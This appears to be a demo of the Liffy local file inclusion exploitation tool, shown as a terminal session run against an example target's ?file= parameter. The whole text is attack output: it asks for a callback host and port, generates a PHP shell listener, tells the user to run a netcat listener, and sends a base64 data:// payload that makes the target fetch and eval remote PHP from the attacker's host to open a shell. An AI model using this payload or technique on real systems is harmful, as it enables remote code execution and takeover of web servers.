 ➜ python liffy.py http://google.com/\?file\= -d -i -e
Liffy v2.0
[~] Checking Target: google.com
[~] Testing with data://
[?] Host For Callbacks: 10.10.10.10
[?] Port For Callbacks: 4444
[~] Generating PHP listener
[+] Success!
[~] listener: /tmp/shell.php
[~] Start your listener by running nc -ntlp 4444
[~] Starting Web Server ...
[?] Press Enter To Continue When Your netcat listener is Running ...
[~] Testing: http://google.com/?file=data://text/html;base64,PD9waHAgZXZhbChmaWxlX2dldF9jb250ZW50cygnaHR0cDovLzEwLjEwLjEwLjEwOjgwMDAvc2hl%0AbGwucGhwJykpPz4%3D%0A
[!] Try Refreshing Your Browser If You Haven't Gotten A Shell